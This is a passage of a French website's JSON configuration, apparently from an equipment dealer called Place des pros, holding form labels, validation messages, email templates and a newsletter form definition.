:","form.companySearch.noResult":"Pas de r\u00e9sultats","form.compensation":"Indemnisation","form.contactRegister.emailAlreadyExist":"Un utilisateur existe d\u00e9j\u00e0 avec cet email ! <a href=\"%loginPath%\">Se connecter<\/a>\n","form.contract.breakdown.intro":"Nous accusons r\u00e9ception de votre signalement de panne relatif \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.breakdown.message":"Descriptif de la panne :","form.contract.contact.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.contact.message":"Message :","form.contract.contactRequest.title":"Votre message","form.contract.endDate":"Fin du contrat :","form.contract.interruption.intro":"Nous accusons r\u00e9ception de votre demande d'interruption de votre contrat n\u00b0 <b>%contractRef%.<\/b>","form.contract.interruption.saleConditions":"Conditions de paiement","form.contract.interruption.validityDuration":"Dur\u00e9e de validit\u00e9","form.contract.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.interruptionTag":"Demande de fin de location","form.contract.message":"Commentaire :","form.contract.outro":"Nous reviendrons vers vous dans les plus brefs d\u00e9lais.","form.contract.requirementType":"Mat\u00e9riel :","form.contract.seeContract":"Voir mon contrat","form.contract.seeQuote":"Voir mon devis","form.contract.startDate":"D\u00e9but du contrat :","form.contract.update.currentEndDate":"Actuelle :","form.contract.update.currentEndDateMail":"Date de fin actuelle :","form.contract.update.currentStartDate":"Actuelle :","form.contract.update.currentStartDateMail":"Date de d\u00e9but actuelle :","form.contract.update.desiredDateMail":"-> Souhait\u00e9e :","form.contract.update.desiredEndDate":"Date de fin souhait\u00e9e","form.contract.update.desiredStartDate":"Date de d\u00e9but souhait\u00e9e","form.contract.update.endDate":"Date de fin","form.contract.update.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.update.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.update.intro":"Nous accusons r\u00e9ception de votre demande d'actualisation de votre devis n\u00b0 <b>%contractRef%.<\/b>","form.contract.update.startDate":"Date de d\u00e9but","form.country":"Pays","form.defectParts":"Pi\u00e8ces d\u00e9fectueuses","form.defectPartsWarning":"(Si certaines pi\u00e8ces n'ont pas d\u00e9j\u00e0 \u00e9t\u00e9 command\u00e9es, ajoutez-les au panier)","form.delivery":"Livraison","form.discountRequest.expectedMargin":"Marge attendue","form.discountRequest.or":"ou","form.discountRequest.unknown":"<non renseign\u00e9>","form.display":"Affichage","form.equipment.contact.appointmentRequest.default":"Votre demande de rendez-vous a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.revision":"Votre demande de rendez-vous pour la r\u00e9vision a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.vgp":"Votre demande de rendez-vous pour la VGP a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.archiveReason":"Raison de la suppression","form.equipment.contact.archiveText":"Votre demande de suppression a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.brandInfo.title":"Marque","form.equipment.contact.creationRequest":"Votre demande de cr\u00e9ation mat\u00e9riel a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.errorCode":"La machine affiche un ou des codes erreur (si oui, joindre une photo)","form.equipment.contact.expertiseRequest":"Votre demande d'expertise a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.fleetNumber.title":"Num\u00e9ro de parc","form.equipment.contact.interventionAddress":"Adresse pour l'intervention","form.equipment.contact.interventionContact":"Contact sur site","form.equipment.contact.interventionContactPhone":"T\u00e9l\u00e9phone","form.equipment.contact.interventionRequestMessage.noStopped":"Votre demande d'intervention sans arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.interventionRequestMessage.stopped":"Votre demande d'intervention avec arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.label":"Descriptif de la panne","form.equipment.contact.locationAddress.title":"Adresse d'utilisation","form.equipment.contact.modelInfo.title":"Mod\u00e8le","form.equipment.contact.noLongerExists":"N'existe plus","form.equipment.contact.other":"Autre","form.equipment.contact.outOfOrder":"Hors service","form.equipment.contact.partsDemand":"Votre demande de pi\u00e8ces a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rangeInfo.title":"Gamme","form.equipment.contact.referenceInfo.title":"R\u00e9f\u00e9rence","form.equipment.contact.rentalRequest.endDate":"Date de fin d\u00e9sir\u00e9e : ","form.equipment.contact.rentalRequest.request":"Votre demande de location a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rentalRequest.startDate":"Date de d\u00e9but d\u00e9sir\u00e9e : ","form.equipment.contact.request":"Votre demande de contact a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.seeEquipment":"Voir le mat\u00e9riel","form.equipment.contact.serialNumber.title":"Num\u00e9ro de s\u00e9rie","form.equipment.contact.site":"Magasin","form.equipment.contact.soldOut":"Machine vendue","form.equipment.contact.stopped":"La machine est-elle immobilis\u00e9e ?","form.equipment.contact.stoppedNo":"Non","form.equipment.contact.stoppedYes":"Oui","form.equipment.contact.userMessage.title":"Informations renseign\u00e9es","form.equipment.endWarranty":"Fin de garantie","form.equipment.nombreDHeures.title":"Nombre d'heures","form.equipment.vehicleRegistrationPlate.title":"Plaque immatriculation","form.equipmentCreation.details.placeholder":"Renseigner ici le descriptif de la panne","form.error.allreadyExist.goBack":"Revenir \u00e0 la page pr\u00e9c\u00e9dente","form.error_report.contact_bad_smtp":"Le contact %contact% a un serveur SMTP invalide","form.error_report.contact_bad_smtp_solution":"Changer les informations SMTP de %contact% pour des informations valides","form.error_report.contact_user_settings":"Le contact %contact% n'a pas de param\u00e8tres utilisateurs","form.error_report.contact_user_settings_solution":"Ajouter des param\u00e8tres utilisateurs au contact","form.error_report.contact_user_smtp":"Le contact %contact% n'a pas de serveur smtp renseign\u00e9","form.error_report.contact_user_smtp_solution":"Configurer un serveur smtp","form.error_report.errorSolutionTitle":"Comment r\u00e9soudre le probl\u00e8me","form.error_report.no_email_for_contact":"Le contact  %contact% n'a pas d'adresse email","form.error_report.no_email_for_contact_solution":"Configurer une adresse email pour le contact dans le back office","form.error_report.no_relation_company":"Le contact %contact% n'est rattach\u00e9 \u00e0 aucune soci\u00e9t\u00e9","form.error_report.no_relation_company_solution":"Relier le contact \u00e0 une soci\u00e9t\u00e9 dans le Back Office","form.error_report.no_website_contact":"Aucun contact associ\u00e9 au site","form.error_report.no_website_contact_id":"Le contact associ\u00e9 au site a probablement \u00e9t\u00e9 supprim\u00e9","form.error_report.no_website_contact_id_solution":"Ajouter un nouveau contact dans l'interface d'administration","form.error_report.no_website_contact_solution":"Ajouter un contact dans l'interface d'administration","form.error_report.originalMessage":"Contenu du formulaire","form.error_report.subject":"Rapport d'erreur du site ","form.extranetAlert.discountRequest.accepted.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 accept\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.pending.mailContent":"Une demande de support vous a \u00e9t\u00e9 adress\u00e9e par <b>salesperson<\/b> (dealerCompany) pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b><br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.refused.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 refus\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.myCompanyEdit.mailContent":"L'entreprise <b>companyName<\/b> a \u00e9t\u00e9 \u00e9dit\u00e9e par <b>user<\/b>.","form.extranetAlert.myCompanyEdit.subject":"Une entreprise a \u00e9t\u00e9 modifi\u00e9e","form.extranetAlert.myContactEdit.mailContent":"Le contact <b>contactCreated<\/b> a \u00e9t\u00e9 cr\u00e9\u00e9 par <b>user<\/b> pour l'entreprise <b>companyName<\/b>.","form.extranetAlert.myContactEdit.subject":"Un contact a \u00e9t\u00e9 cr\u00e9\u00e9","form.extranetAlert.myUserEdit.mailContent":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9 pour <b>contactCreated<\/b> par <b>user<\/b>.","form.extranetAlert.myUserEdit.subject":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9","form.fail":"Echec","form.failure_message":"Le formulaire n'a pas pu \u00eatre transmis. Veuillez v\u00e9rifier votre saisie.","form.field_invalid.emailInvalidChars":"L'adresse email ne doit pas contenir d'accents ou de caract\u00e8res sp\u00e9ciaux","form.field_invalid.email_no_match":"Les adresses mail ne correspondent pas","form.field_invalid.notEmail":"Vous n'avez pas renseign\u00e9 un email valide","form.field_invalid.notTel":"La cha\u00eene de caract\u00e8res n'est pas un num\u00e9ro de t\u00e9l\u00e9phone valide","form.field_invalid.password_no_match":"Les mots de passe ne correspondent pas !","form.field_placeholder.requirementType":"S\u00e9lectionner un mat\u00e9riel","form.field_placeholder.requirementTypeCategory":"S\u00e9lectionner une cat\u00e9gorie","form.field_title.address":"Adresse*","form.field_title.address2":"Compl\u00e9ment","form.field_title.addressNullable":"Adresse","form.field_title.attachment":"Pi\u00e8ce jointe","form.field_title.availability_day":"Disponibilit\u00e9","form.field_title.availability_time":"Horaire","form.field_title.be_joined":"Je souhaite \u00eatre contact\u00e9 par ","form.field_title.billing":"Facturation","form.field_title.brand":"Marque","form.field_title.captionBlock":"* Champs obligatoires","form.field_title.cellphone":"T\u00e9l\u00e9phone portable","form.field_title.city":"Ville","form.field_title.cityRequired":"Ville*","form.field_title.clientStatus":"Vous \u00eates","form.field_title.clientStatus.individual":"Un particulier","form.field_title.clientStatus.professional":"Un professionnel","form.field_title.comment":"Commentaire","form.field_title.companyName":"Nom de l'entreprise*","form.field_title.companyPlaceholder":"Raison Sociale de votre Entreprise","form.field_title.companyType":"Informations sur votre Entreprise","form.field_title.companyType.companyPlaceholder":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.companyPlaceholder.mandatory":"Raison Sociale ou n\u00b0SIREN de votre Entreprise*","form.field_title.companyType.companyPlaceholder.nullable":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.french":"Je suis une entreprise fran\u00e7aise","form.field_title.companyType.manual":"Je suis une entreprise \u00e9trang\u00e8re","form.field_title.concession":"Choisissez la concession que vous voulez contacter","form.field_title.confirm_email_repeat":"Confirmez votre adresse mail","form.field_title.confirm_password":"Confirmez le mot de passe","form.field_title.confirm_password_repeat":"Confirmez le mot de passe","form.field_title.country":"Pays","form.field_title.customerCode":"Code client","form.field_title.delivery":"Livraison","form.field_title.dest_mail":"Email du destinataire","form.field_title.email_repeat":"Adresse mail","form.field_title.equipment":"Mat\u00e9riel concern\u00e9","form.field_title.first_name":"Pr\u00e9nom*","form.field_title.first_nameNullable":"Pr\u00e9nom","form.field_title.formCaption":"(*) Champs obligatoires","form.field_title.individual":"Particulier","form.field_title.jobTitle":"Fonction","form.field_title.last_name":"Nom*","form.field_title.mail":"Email*","form.field_title.mailNullable":"Email","form.field_title.materiel":"Type de mat\u00e9riel*","form.field_title.message":"Message","form.field_title.my_mail":"Votre email","form.field_title.offerReference":"R\u00e9f\u00e9rence de l'offre","form.field_title.orderedBy":"Donner d'ordre","form.field_title.password":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.password_repeat":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.payer":"Payeur","form.field_title.phone":"T\u00e9l\u00e9phone*","form.field_title.postal":"Code postal","form.field_title.postalRequired":"Code postal*","form.field_title.professional":"Professionnel","form.field_title.recall_now":"Je souhaite \u00eatre rappel\u00e9(e) maintenant","form.field_title.requirementType":"Type de besoin","form.field_title.rightCompanies":"Droits entreprise","form.field_title.service":"Prestation","form.field_title.shippingAddress":"Adresse de livraison","form.field_title.shippingAddress.city":"Ville de livraison","form.field_title.shippingAddress2":"Compl\u00e9ment d'adresse de livraison","form.field_title.shippingAddressZipCode":"Code postal de livraison","form.field_title.shipping_destination":"Vous souhaitez \u00eatre livr\u00e9 en","form.field_title.status":"Votre statut","form.field_title.userGroups":"Groupe d'utilisateur","form.field_title.your_adress":"Votre adresse*","form.field_title.zipCode":"Code postal*","form.field_value.cguAcceptation.end":"conditions g\u00e9n\u00e9rales d'utilisation","form.field_value.cguAcceptation.start":"J'accepte les","form.field_value.legacyAcceptation.end":"conditions g\u00e9n\u00e9rales de vente","form.field_value.legacyAcceptation.start":"J'accepte les","form.form_alertInfo":"Cr\u00e9er mon Alerte","form.form_appointment":"Demande de rendez-vous ","form.form_articleContactForm":"Demande d'information","form.form_beContacted":"Demande \u00e0 \u00eatre recontact\u00e9 ","form.form_boolean.no":"Non","form.form_boolean.yes":"Oui","form.form_button_alertInfo":"Cr\u00e9er mon Alerte","form.form_contactRegister":"Demande d'information","form.form_create_document.mail.content":"Un import de tarif a \u00e9t\u00e9 effectu\u00e9 pour le fournisseur %supplierReference% - %supplierName% par %user%","form.form_create_document.mail.subject":"%supplierName% - Import de tarif","form.form_engineParts":"Demande d'information pour une pi\u00e8ce d\u00e9tach\u00e9e","form.form_equipmentBeReached":"Je souhaite \u00eatre contact\u00e9","form.form_equipmentPdf":"Je souhaite t\u00e9l\u00e9charger cette annonce","form.form_extranetAccountCreation":"Cr\u00e9ation de compte extranet","form.form_extranetUserCreation":"Votre demande de cr\u00e9ation de compte nous a bien \u00e9t\u00e9 transmise ! Nos conseillers vous recontacterons sous 24h* * <small>hors week-ends et jours f\u00e9ri\u00e9s<\/small>\n","form.form_fileForm":"Formulaire avec envoi de fichier","form.form_fileForm.selectFile":"Joindre vos fichers","form.form_forgottenPassword":"Oubli de mot de passe","form.form_information":"Formulaire de contact Place des pros","form.form_information_alertInfo":"Inscrivez vous pour \u00eatre inform\u00e9 de tout ajout de mat\u00e9riel sur votre recherche actuelle.","form.form_information_alertInfo.signOfText":"Me d\u00e9sabonner","form.form_information_appointment":"\u00e0 d\u00e9finir","form.form_information_articleContactForm":"Demande d'information","form.form_information_beContacted":"\u00e0 d\u00e9finir","form.form_information_engineParts":"\u00e0 d\u00e9finir","form.form_information_equipmentBeReached":"Pour \u00eatre contact\u00e9, merci de remplir le formulaire :","form.form_information_equipmentPdf":"Pour recevoir cette annonce au Format PDF, merci de saisir votre adresse email ci-dessous :","form.form_information_forgottenPassword":"Entrez votre adresse mail pour recevoir un mail de cr\u00e9ation d'un nouveau mot de passe.\n","form.form_information_information":"Information","form.form_information_newsletter":"Abonnez-vous \u00e0 la newsletter Place des pros !","form.form_information_quoteRequest":"\u00e0 d\u00e9finir","form.form_information_recall":"\u00e0 d\u00e9finir","form.form_information_recoveryEquipment":"\u00e0 d\u00e9finir","form.form_information_register":"Vous devez avoir un compte pour commander sur notre site. Veuillez prendre quelques secondes pour vous inscrire !\n","form.form_information_sav":"\u00e0 d\u00e9finir","form.form_information_share":"\u00e0 d\u00e9finir","form.form_newsletter":"Inscription \u00e0 la newsletter Place des pros","form.form_newsletter.mail":"Confirmation d'inscription \u00e0 la newsletter Place des pros","form.form_order":"Commande","form.form_productOrderRequest":"Commande","form.form_productQuoteRequest":"Demande de devis","form.form_quote":"Demande de devis","form.form_quoteRequest":"Demande de devis","form.form_recall":"Etre rappel\u00e9","form.form_recoveryEquipment":"Demande d'information pour une reprise d'\u00e9quipement","form.form_register":"Inscription","form.form_register.contactUs.part1":"Veuillez nous contacter au","form.form_register.contactUs.part2":"pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9er un compte avec une autre adresse.","form.form_register.error.allreadyExist":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist.goBack":"Revenir \u00e0 la page d'accueil","form.form_register.error.allreadyExist1":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist2":"Veuillez contacter Place des pros & Fils pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9ez un compte avec une autre adresse.\n","form.form_sav":"SAV Moissons","form.form_share":"Je souhaite partager cette annonce","form.form_shareArticles":"Partager cette annonce","form.hello":"Bonjour %firstName% %lastName%,","form.hours":"Heures","form.interventionDuration":"Temps pass\u00e9","form.invoiceComplain.comment":"Commentaires :","form.invoiceComplain.contact":"Personne \u00e0 contacter :","form.invoiceComplain.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre facture n\u00b0 %invoiceRef%","form.isNull":"Ce champs doit \u00eatre renseign\u00e9","form.loading":"En cours","form.locality":"Ville","form.max":"Cette saisie est sup\u00e9rieure \u00e0 la valeur maximum","form.maxLength":"Cette saisie est trop longue","form.min":"Cette saisie est inf\u00e9rieure \u00e0 la valeur minimum","form.minCount":"Ce champs doit \u00eatre renseign\u00e9","form.minLength":"Cette saisie est trop courte","form.model":"Mod\u00e8le","form.new":"Nouveau","form.notInteger":"Ce champs doit contenir un nombre entier","form.notString":"Ce champs doit contenir une cha\u00eene de caract\u00e8res","form.ok":"ok","form.openNomenclature.button":"Catalogue","form.openNomenclature.title":"Ouvrir le catalogue de pi\u00e8ces","form.others.mandate":"Mandat","form.others.ref_Mercanet":"R\u00e9f\u00e9rence transaction Mercanet","form.others.ref_Paypal":"R\u00e9f\u00e9rence Paypal","form.others.ref_others":"R\u00e9f\u00e9rence transaction","form.others.sumupText":"Sumup placeholder","form.others.yourMessage":"Votre message","form.others.yourQuoteRequest":"Votre demande de devis","form.partLine.article":"Article","form.partLine.price":"Prix","form.partLine.quantity":"Qt","form.partLine.reference":"R\u00e9f.","form.patternMismatch":"Cette saisie est invalide","form.phoneNumberInvalid":"Num\u00e9ro de t\u00e9l\u00e9phone non valide","form.phone_failure_message":"V\u00e9rifier le num\u00e9ro de t\u00e9l\u00e9phone renseign\u00e9. Pour les DOM-TOM, merci de choisir le d\u00e9partement concern\u00e9 dans le champ pr\u00e9c\u00e9dant le t\u00e9l\u00e9phone.","form.preparation.lineType":"Type","form.productQuote.individual":"Je suis un particulier","form.productQuote.professional":"Je suis un professionnel","form.productQuote.status":"Statut","form.productQuote.success_message":"<p>Votre demande nous est bien parvenue !<\/p> <br\/> <p>Vous recevrez d''ici quelques instants un mail r\u00e9capitulatif de cette demande.<\/p> <p>Comptez sur nous pour vous r\u00e9pondre dans les meilleurs d\u00e9lais.<\/p> <br\/> <p>Merci et bonne navigation sur %siteName% !'<\/p>\n","form.publicPrice":"Prix de vente conseill\u00e9","form.recaptcha.info":"This site is protected by reCAPTCHA and the Google <a href=\"https:\/\/policies.google.com\/privacy\">Privacy Policy<\/a> and <a href=\"https:\/\/policies.google.com\/terms\">Terms of Service<\/a> apply.\n","form.register.registerButton":"Cr\u00e9er un compte","form.repository.choice":"Je souhaite \u00eatre contact\u00e9 par ","form.repository.choice.mail":"Email","form.repository.choice.phone":"T\u00e9l\u00e9phone","form.requestSubject":"Objet de la demande","form.required":"Ce champs est requis","form.route":"Rue","form.sale.orderProblem.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre commande n\u00b0 %saleRef%","form.sale.seeOrder":"Voir la commande","form.sale.seeQuote":"Voir le devis","form.sale.update.intro":"Vous avez re\u00e7u une demande d'actualisation du devis n\u00b0 <b>%saleRef%<\/b> de la part de %contactName%.","form.save":"Enregistrer","form.searchNoResult":"Aucun r\u00e9sultat","form.searchPlaceholder":"Choisissez une valeur ...","form.selectRange":"S\u00e9lectionner une gamme","form.severeUse":"Utilisation s\u00e9v\u00e8re","form.simpleHello":"Bonjour,","form.sofimat.goldFieldTitle":"Option GOLD","form.sofimat.goldFieldTitlePattern":"Je souhaite faire l'entretien de mon autoport\u00e9e \u00e0 mon domicile pour un co\u00fbt forfaitaire de 57,60\u20ac TTC","form.sofimat.goldRequiredTitle":"Validation des conditions g\u00e9n\u00e9rales*","form.sofimat.goldRequiredTitlePattern":"Option GOLD : SOFIMAT s'occupe de tout !","form.sofimat.informationFieldTitle":"Informations utiles","form.sofimat.informationFieldTitlePattern":"Exemples : - Vous souhaitez que l'intervention soit faite sur un cr\u00e9neau horaire pr\u00e9cis - Le lieu de l'intervention est distinct de celui renseign\u00e9 ci-dessus - L'\u00e9tat de votre mat\u00e9riel - Vous souhaitez une intervention \u00e0 domicile \u2026","form.streetNumber":"Num\u00e9ro","form.submit":"Envoyer","form.submit_button":"Envoyer","form.submit_button_newsletter":"S'inscrire \u00e0 la newsletter","form.submodal.cancel":"Annuler","form.submodal.companyBigAccountModal.subtitle":"Afin d'importer cette entreprise dans DBS, merci de renseigner les champs suivants:","form.submodal.companyBigAccountModal.title":"Synchronisation d'entreprise","form.submodal.submit":"Valider","form.success":"Termin\u00e9!","form.success_message":"Votre formulaire a \u00e9t\u00e9 envoy\u00e9 avec succ\u00e8s !","form.success_message.alertInfo.results":"Voir les r\u00e9sultats de ma recherche","form.success_message.equipmentBeReached":"Votre demande de contact a bien \u00e9t\u00e9 transmise.","form.success_message.forgottenPassword":"Un message vous a \u00e9t\u00e9 envoy\u00e9 avec les \u00e9tapes \u00e0 suivre pour obtenir un nouveau mot de passe !\n","form.success_message.register":"<p>Votre compte a bien \u00e9t\u00e9 cr\u00e9\u00e9 !<\/p> <br>\n","form.supportedFormats":"Formats support\u00e9s","form.type":"Type","form.uniqueConstraintViolation":"La valeur saisie est d\u00e9j\u00e0 utilis\u00e9e","form.unknown":"Erreur inconnue","form.year":"ann\u00e9e","form.yearsMaxFive":"Ann\u00e9es (max. 5ans)","form.zipCode":"Code postal"},"emailCheckerPath":"https:\/\/www.placedespros.com\/emailChecker","formName":"form_newsletter","formFields":{"firstName":{"title":"form.field_title.first_name","length":512,"minLength":2,"type":"string","divAttrs":{"class":"input_row row_firstName type_string","data-type":"string"}},"lastName":{"title":"form.field_title.last_name","length":512,"minLength":2,"type":"string","divAttrs":{"class":"input_row row_lastName type_string","data-type":"string"}},"mail":{"title":"form.field_title.mail","length":512,"minLength":10,"pattern":"[a-zA-Z0-9_-]@[a-z0-9.-]","subType":"mail","type":"string","divAttrs":{"class":"input_row row_mail type_string","data-type":"string"}},"tag":{"type":"string","subType":"hidden","default":"newsletter","divAttrs":{"class":"input_row row_tag type_string","data-type":"string"}},"tagTitle":{"type":"string","subType":"hidden","default":"Newsletter","divAttrs":{"class":"input_row row_tagTitle type_string","data-type":"string"}},"hiddenFields":{"subType":"hidden","type":"string","default":"tag,tagTitle","nullable":true,"divAttrs":{"class":"input_row row_hiddenFields type_string","data-type":"string"}},"extraData":{"subType":"hidden","type":"string","default":"[]","nullable":true,"divAttrs":{"class":"input_row row_extraData type_string","data-type":"string"}}},"gtmformanalyse":null},"config":{"recipient":{"to":null,"cc":null},"__configKey":"defaultContactFormConfig","__siteCategory":null,"__navGroup":"USERS","__customConfigFrom":null,"__migVersion":null},"translations":{"form.actualSearchPlaceholder":"Recherche...","form.addAdress.description":"Cr\u00e9ez et enregistrez une adresse de facturation ou de livraison","form.addAdress.title":"Ajouter une adresse","form.addEmptyLine":"Autres pi\u00e8ces...","form.address":"Adresse","form.addressAdditional":"Compl\u00e9ment d'adresse","form.addressGoogleAssist":"Adresse (Aide Google Maps)","form.addressSearchPlaceholder":"Recherchez une adresse...","form.afterToday":"La date ne peut pas \u00eatre sup\u00e9rieure \u00e0 la date du jour","form.alert.alertInfoIntro":"Vous serez d\u00e9sormais inform\u00e9 des mouvements concernant les mat\u00e9riels correspondants :\n","form.alert.alertInfoOutText":"N'h\u00e9sitez pas \u00e0 cr\u00e9er d'autres alertes pour suivre les mouvements des \u00e9quipements qui vous int\u00e9ressent.\n","form.alert.categorie":"Cat\u00e9gorie","form.alert.fleetLevel":"Parc","form.alert.make":"Marque","form.alert.model":"Mod\u00e8le","form.alert.price":"Prix","form.alert.range":"Gamme","form.article.catalogTag":"Catalogue","form.article.pictures":"Photo HD obligatoire","form.article.promo":"Promotion","form.article.promoEnd":"Fin de la promo","form.article.promoPrice":"Prix promo","form.article.promoStart":"D\u00e9but de la promo","form.article.publicPrice":"Prix public","form.article.purchasePrice":"Prix d'achat","form.article.technicalDescription":"Description technique","form.availability_day.friday":"Ve","form.availability_day.monday":"Lu","form.availability_day.saturday":"Sa","form.availability_day.thursday":"Je","form.availability_day.tuesday":"Ma","form.availability_day.wednesday":"Me","form.availability_time.afternoon":"Apr\u00e8s-midi","form.availability_time.evening":"Soir\u00e9e","form.availability_time.morning":"Matin","form.badObjectReference":"Ce champs doit \u00eatre renseign\u00e9","form.badToOneReference":"Ce champs doit \u00eatre renseign\u00e9","form.be_joined.email":"Email","form.be_joined.phone":"T\u00e9l\u00e9phone","form.cancel_button":"Annuler","form.chosenNoResultsText":"Aucun r\u00e9sultat pour","form.companySearch.companyNumberTile":"SIRET (siege) :","form.companySearch.noResult":"Pas de r\u00e9sultats","form.compensation":"Indemnisation","form.contactRegister.emailAlreadyExist":"Un utilisateur existe d\u00e9j\u00e0 avec cet email ! <a href=\"%loginPath%\">Se connecter<\/a>\n","form.contract.breakdown.intro":"Nous accusons r\u00e9ception de votre signalement de panne relatif \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.breakdown.message":"Descriptif de la panne :","form.contract.contact.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.contact.message":"Message :","form.contract.contactRequest.title":"Votre message","form.contract.endDate":"Fin du contrat :","form.contract.interruption.intro":"Nous accusons r\u00e9ception de votre demande d'interruption de votre contrat n\u00b0 <b>%contractRef%.<\/b>","form.contract.interruption.saleConditions":"Conditions de paiement","form.contract.interruption.validityDuration":"Dur\u00e9e de validit\u00e9","form.contract.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.interruptionTag":"Demande de fin de location","form.contract.message":"Commentaire :","form.contract.outro":"Nous reviendrons vers vous dans les plus brefs d\u00e9lais.","form.contract.requirementType":"Mat\u00e9riel :","form.contract.seeContract":"Voir mon contrat","form.contract.seeQuote":"Voir mon devis","form.contract.startDate":"D\u00e9but du contrat :","form.contract.update.currentEndDate":"Actuelle :","form.contract.update.currentEndDateMail":"Date de fin actuelle :","form.contract.update.currentStartDate":"Actuelle :","form.contract.update.currentStartDateMail":"Date de d\u00e9but actuelle :","form.contract.update.desiredDateMail":"-> Souhait\u00e9e :","form.contract.update.desiredEndDate":"Date de fin souhait\u00e9e","form.contract.update.desiredStartDate":"Date de d\u00e9but souhait\u00e9e","form.contract.update.endDate":"Date de fin","form.contract.update.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.update.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.update.intro":"Nous accusons r\u00e9ception de votre demande d'actualisation de votre devis n\u00b0 <b>%contractRef%.<\/b>","form.contract.update.startDate":"Date de d\u00e9but","form.country":"Pays","form.defectParts":"Pi\u00e8ces d\u00e9fectueuses","form.defectPartsWarning":"(Si certaines pi\u00e8ces n'ont pas d\u00e9j\u00e0 \u00e9t\u00e9 command\u00e9es, ajoutez-les au panier)","form.delivery":"Livraison","form.discountRequest.expectedMargin":"Marge attendue","form.discountRequest.or":"ou","form.discountRequest.unknown":"<non renseign\u00e9>","form.display":"Affichage","form.equipment.contact.appointmentRequest.default":"Votre demande de rendez-vous a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.revision":"Votre demande de rendez-vous pour la r\u00e9vision a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.vgp":"Votre demande de rendez-vous pour la VGP a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.archiveReason":"Raison de la suppression","form.equipment.contact.archiveText":"Votre demande de suppression a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.brandInfo.title":"Marque","form.equipment.contact.creationRequest":"Votre demande de cr\u00e9ation mat\u00e9riel a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.errorCode":"La machine affiche un ou des codes erreur (si oui, joindre une photo)","form.equipment.contact.expertiseRequest":"Votre demande d'expertise a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.fleetNumber.title":"Num\u00e9ro de parc","form.equipment.contact.interventionAddress":"Adresse pour l'intervention","form.equipment.contact.interventionContact":"Contact sur site","form.equipment.contact.interventionContactPhone":"T\u00e9l\u00e9phone","form.equipment.contact.interventionRequestMessage.noStopped":"Votre demande d'intervention sans arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.interventionRequestMessage.stopped":"Votre demande d'intervention avec arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.label":"Descriptif de la panne","form.equipment.contact.locationAddress.title":"Adresse d'utilisation","form.equipment.contact.modelInfo.title":"Mod\u00e8le","form.equipment.contact.noLongerExists":"N'existe plus","form.equipment.contact.other":"Autre","form.equipment.contact.outOfOrder":"Hors service","form.equipment.contact.partsDemand":"Votre demande de pi\u00e8ces a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rangeInfo.title":"Gamme","form.equipment.contact.referenceInfo.title":"R\u00e9f\u00e9rence","form.equipment.contact.rentalRequest.endDate":"Date de fin d\u00e9sir\u00e9e : ","form.equipment.contact.rentalRequest.request":"Votre demande de location a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rentalRequest.startDate":"Date de d\u00e9but d\u00e9sir\u00e9e : ","form.equipment.contact.request":"Votre demande de contact a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.seeEquipment":"Voir le 